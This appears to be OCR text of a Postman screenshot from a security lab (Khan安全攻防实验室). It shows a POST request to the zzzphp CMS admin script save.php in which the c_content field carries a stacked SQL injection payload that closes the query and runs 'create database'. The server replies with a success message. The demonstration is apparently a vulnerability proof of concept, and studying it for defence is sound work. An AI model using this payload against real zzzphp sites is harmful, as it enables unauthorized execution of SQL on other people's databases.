 Untitled Request
POST
http://zzzphp.cn/admin264/save.php?act=content&XDEBUG_SESSION_START=PHPSTORM
Send
Save
Params
Authorization
Headers (10)
Body
Pre-request Script
Tests
Cookies Code Comments (0)
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL BETA
KEY
VALUE
DESCRIPTION
Bulk Edit
c_sid
1
c_color
blue
c_type
c_type
c_title
title
c_content
content',1,9);create database kaixinjiuhao;//
Key
Value
Description
提示添加成功
Body
Cookies (2)
Headers (12)
Test Results
Status: 200 OK
Time: 212ms
Size: 688 B
Save Response
Pretty
Raw
Preview
HTML
1
<script>
{parent.layer.confirm('添加成功，继续添加？',function(){parent.layer.closeAll('dialog');location.href='?content/stype=c_type12&sid=10';},function()
{parent.location.reload();});}
</script>
英
Khan安全攻防实验室